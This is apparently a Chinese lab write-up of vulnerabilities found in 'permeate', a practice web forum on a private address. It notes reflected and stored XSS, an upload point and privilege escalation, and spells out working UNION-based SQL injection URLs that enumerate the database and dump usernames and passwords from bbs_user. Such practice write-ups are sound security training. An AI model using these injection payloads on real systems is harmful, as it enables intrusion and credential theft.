permate漏洞挖掘
1.反射型xss

搜索框尝试xss语句,发现存在反射型xss
2.SQL注入

存在sql注入

--+注释,发现存在11个字段
http://10.196.8.31/home/index.php?m=tiezi&a=index&bk=5 union select 1,2,3,4,5,6,7,8,9,10,11--+

发现3字段跟11字段有回显
[http://10.196.8.31/home/index.php?m=tiezi&a=index&bk=5 union select 1,2,3,4,5,6,7,8,9,10,group_concat(table_name) from information_schema.tables where table_schema='permeate' --+](http://10.196.8.31/home/index.php?m=tiezi&a=index&bk=5 union select 1,2,3,4,5,6,7,8,9,10,group_concat(table_name) from information_schema.tables where table_schema='permeate' --+)

查表
[http://10.196.8.31/home/index.php?m=tiezi&a=index&bk=5 union select 1,2,3,4,5,6,7,8,9,10,group_concat(column_name) from information_schema.columns where table_name='bbs_user' --+](http://10.196.8.31/home/index.php?m=tiezi&a=index&bk=5 union select 1,2,3,4,5,6,7,8,9,10,group_concat(column_name) from information_schema.columns where table_name='bbs_user' --+)

查字段
[http://10.196.8.31/home/index.php?m=tiezi&a=index&bk=5 union select 1,2,3,4,5,6,7,8,9,10,group_concat(username,password) from permeate.bbs_user --+](http://10.196.8.31/home/index.php?m=tiezi&a=index&bk=5 union select 1,2,3,4,5,6,7,8,9,10,group_concat(username,password) from permeate.bbs_user --+)

查内容

3.后台登陆存在sql注入
4.普通登陆后上传点

可以上传成功,但是文件名被改

5.发帖出存在存储型xss



6.注册用户登陆后,点击后台管理发现直接是最高权限,越权


 浙公网安备 33010602011771号
浙公网安备 33010602011771号